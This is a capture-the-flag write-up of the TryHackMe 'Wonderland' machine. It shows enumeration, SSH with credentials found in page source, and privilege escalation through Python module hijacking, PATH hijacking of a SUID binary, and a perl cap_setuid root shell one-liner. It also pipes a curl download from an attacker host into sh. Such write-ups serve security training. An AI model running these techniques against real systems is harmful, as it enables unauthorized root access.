
Any actions and or activities related to the material contained within this Website is solely your responsibility. This site contains materials that can be potentially damaging or dangerous. If you do not fully understand something on this site, then GO OUT OF HERE! Refer to the laws in your province/country before accessing, using, or in any other way utilizing these materials.These materials are for educational and research purposes only.
Summary
- Fuzzing the rabbit directories
- SSH into alice as low user
- Escalate the user to Rabbit
- Analyze the
teaPartyfile in our machine - Abuse the /bin path to get hatter user
- Use perl vulnerability to get root
Port scan
Port 22 running SSH and port 80 running golang http server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
➜ wonderland nmap -sC -sV -p- -T4 10.10.113.230
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-06 03:16 UTC
Warning: 10.10.113.230 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.113.230
Host is up (0.34s latency).
Not shown: 65522 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8e:ee:fb:96:ce:ad:70:dd:05:a9:3b:0d:b0:71:b8:63 (RSA)
| 256 7a:92:79:44:16:4f:20:43:50:a9:a8:47:e2:c2:be:84 (ECDSA)
|_ 256 00:0b:80:44:e6:3d:4b:69:47:92:2c:55:14:7e:2a:c9 (ED25519)
80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Follow the white rabbit.
2355/tcp filtered psdbserver
7599/tcp filtered unknown
12720/tcp filtered unknown
21834/tcp filtered unknown
33967/tcp filtered unknown
35195/tcp filtered unknown
38367/tcp filtered unknown
41404/tcp filtered unknown
44146/tcp filtered unknown
51048/tcp filtered unknown
57034/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1176.64 seconds
Website
Nothing interesting on the website

Enumeration
Running Gobuster against the website to find directories that might lead us
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ wonderland gobuster dir --url http://10.10.113.230/ --wordlist /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.113.230/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/10/06 02:50:26 Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 0] [--> img/]
/r (Status: 301) [Size: 0] [--> r/]
Directory /r has nothing useful

Running gobuster again to check subdirectories in /r.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜ wonderland gobuster dir --url http://10.10.113.230/r/ --wordlist /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.113.230/r/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/10/06 03:17:39 Starting gobuster in directory enumeration mode
===============================================================
/a (Status: 301) [Size: 0] [--> a/]
Progress: 2323 / 220562 (1.05%) ^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/10/06 03:19:03 Finished
===============================================================
Found /a subdirectory, by guessing it’s going to be /r/a/b/b/i/t, to validate it let’s check on the browser.

By viewing the source, we found credential for alice which might be useful for ssh since the box has port 22 opened.

SSH as low user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
➜ wonderland ssh alice@$IP
The authenticity of host '10.10.113.230 (10.10.113.230)' can't be established.
ED25519 key fingerprint is SHA256:Q8PPqQyrfXMAZkq45693yD4CmWAYp5GOINbxYqTRedo.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.113.230' (ED25519) to the list of known hosts.
alice@10.10.113.230's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Oct 6 03:20:22 UTC 2022
System load: 0.09 Processes: 83
Usage of /: 18.9% of 19.56GB Users logged in: 0
Memory usage: 29% IP address for eth0: 10.10.113.230
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
Last login: Mon May 25 16:37:21 2020 from 192.168.170.1
sudo -l shows something can be useful, user rabbit able to execute python3 and python script called walrus_and_the_carpenter.py.
1
2
3
4
5
6
7
8
9
alice@wonderland:~$ sudo -l
[sudo] password for alice:
Matching Defaults entries for alice on wonderland:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on wonderland:
(rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
alice@wonderland:~$
walrus_and_the_carpenter.py can be exploited because it imports random.
So I decided to spawn shell by creating file called random.py in the same directory.
1
2
alice@wonderland:~$ echo 'import os' > random.py
alice@wonderland:~$ echo 'os.system("/bin/sh")' >> random.py
Execute the file with /usr/bin/python3.6.
1
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
And we got Rabbit.
1
2
$ whoami
rabbit
Privilege Escalation
There is a binary file in /home/rabbit that called teaParty
1
2
3
4
5
6
7
8
9
10
11
$ cd /home
$ cd rabbit
$ ls -la
total 40
drwxr-x--- 2 rabbit rabbit 4096 May 25 2020 .
drwxr-xr-x 6 root root 4096 May 25 2020 ..
lrwxrwxrwx 1 root root 9 May 25 2020 .bash_history -> /dev/null
-rw-r--r-- 1 rabbit rabbit 220 May 25 2020 .bash_logout
-rw-r--r-- 1 rabbit rabbit 3771 May 25 2020 .bashrc
-rw-r--r-- 1 rabbit rabbit 807 May 25 2020 .profile
-rwsr-sr-x 1 root root 16816 May 25 2020 teaParty
Run the Binary and we receive a message from it.
1
2
3
4
5
6
7
$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by Thu, 06 Oct 2022 04:26:09 +0000
Ask very nicely, and I will give you some tea while you wait for him
Segmentation fault (core dumped
The binary teaParty has SUID permissions, we cannot run strings in this machine, so I decided to transfer it to /dev/shm and send it to my machine.
1
2
3
4
5
6
7
8
9
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
rabbit@wonderland:/home/rabbit$ ls
teaParty
rabbit@wonderland:/home/rabbit$ cp teaParty /dev/shm/
➜ wonderland scp -r alice@$IP:/dev/shm/teaParty teaParty
alice@10.10.113.230's password:
teaParty 100% 16KB 16.3KB/s 00:01
When I run strings against the file to analyze the binary, I found 1 line that mentioned date being called but it doesn’t specify the path to it.
Checking the path
1
2
rabbit@wonderland:/home/rabbit$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
As we can see there are multiple /bin at the end, if we created a file called date, the system will find that file before getting to /bin, and we need to make sure that system will call our date file.
1
2
3
4
rabbit@wonderland:/home/rabbit$ export PATH=/tmp:$PATH
rabbit@wonderland:/home/rabbit$ echo '#!/bin/bash' > /tmp/date
rabbit@wonderland:/home/rabbit$ echo '/bin/bash' >> /tmp/date
rabbit@wonderland:/home/rabbit$ chmod 777 /tmp/date
And run the file again
1
2
3
4
5
6
7
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$ id
uid=1003(hatter) gid=1002(rabbit) groups=1002(rabbit)
hatter@wonderland:/home/rabbit$ whoami
hatter
There is only 1 file in hatter directory, a credential for ssh I believe.
1
2
3
4
5
hatter@wonderland:/home/rabbit$ cd /home/hatter
hatter@wonderland:/home/hatter$ ls
password.txt
hatter@wonderland:/home/hatter$ cat password.txt
*****************************************
Escalate to ROOT
Ssh as hatter with password from the text file.
1
2
➜ wonderland ssh hatter@$IP
hatter@10.10.113.230's password:
Run the linpeas.sh as hatter to find vulnerabilities inside this box.
1
2
3
4
5
6
➜ linpeas sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.113.230 - - [06/Oct/2022 03:47:32] "GET /linpeas.sh HTTP/1.1" 200 -
hatter@wonderland:~$ curl 10.17.69.235/linpeas.sh | sh
I found setuid binary capabilities from linpeas.
1
2
3
4
Files with capabilities (limited to 50):
/usr/bin/perl5.26.1 = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/perl = cap_setuid+ep
This means any id or uid of 0 gets special privileges running processes, it will skip the restriction when the system found id or uid with 0.
I searched how to bypass this thing and found GTFOBINS has solution regarding /usr/bin/perl To elevate our privileges to root, we need to execute this command as hatter.
1
2
3
hatter@wonderland:~$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
Find the user.txt in /root directory
1
2
3
4
5
# cd /root
# ls
user.txt
# cat user.txt
thm****************************
And get root.txt in /home/alice
1
2
3
4
5
6
7
8
9
# cd /home
# ls
alice hatter rabbit tryhackme
# cd alice
# ls
random.py root.txt walrus_and_the_carpenter.py
# cat root.txt
thm********************************
#

